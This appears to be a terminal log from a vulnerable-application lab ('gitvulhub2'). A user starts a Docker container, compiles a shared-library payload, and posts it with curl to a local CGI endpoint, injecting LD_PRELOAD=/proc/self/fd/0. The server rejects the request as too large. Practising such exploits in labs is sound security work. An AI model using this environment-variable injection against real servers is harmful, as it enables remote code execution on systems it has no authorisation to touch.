 (base) jeong-yejin@jeong-yejin-ui-MacBookPro-2 gitvulhub2 % docker co
mpose up -d
[+] Running 1/0
 ✔ Container gitvulhub2-web-1  Running0.0s
(base) jeong-yejin@jeong-yejin-ui-MacBookPro-2 gitvulhub2 % gcc -shared -fPIC ./payload.c -o payl
oad.so
(base) jeong-yejin@jeong-yejin-ui-MacBookPro-2 gitvulhub2 % curl -X POST --data-binary @payload.s
o "http://localhost:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0" -i
HTTP/1.1 413 Request too large
Date: Sun Oct 29 13:09:26 2023
Content-Length: 161
Connection: close
X-Frame-Options: SAMEORIGIN

<html>
    <head><title>Document Error: Request too large</title></head>
    <body>
        <h2>Access Error: Request too large</h2>
    </body>
</html>